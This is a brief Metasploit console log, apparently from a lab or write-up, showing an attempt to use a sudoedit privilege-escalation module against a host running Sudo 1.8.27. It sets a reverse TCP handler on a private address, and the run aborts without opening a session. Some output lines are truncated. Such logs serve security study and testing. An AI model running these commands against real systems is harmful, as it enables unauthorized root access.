 msf6 exploit(linux/local/sudoedit_bypass_priv_esc) > set lport 6666
lport => 6666
msf6 exploit(linux/local/sudoedit_bypass_priv_esc) > set lhost 192.168.67.139
lhost => 192.168.67.139
msf6 exploit(linux/local/sudoedit_bypass_priv_esc) > set session 1
session => 1
msf6 exploit(linux/local/sudoedit_bypass_priv_esc) > run
[*] Started reverse TCP handler on 192.168.67.139:6666
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target appears to be vulnerable. Sudo 1.8.27 is vulnerable, but unable
ited by this module
[-] Exploit aborted due to failure: bad-config: Unable to automatically detect
ired
[*] Exploit completed, but no session was created.
msf6 exploit(linux/local/sudoedit_bypass_priv_esc) >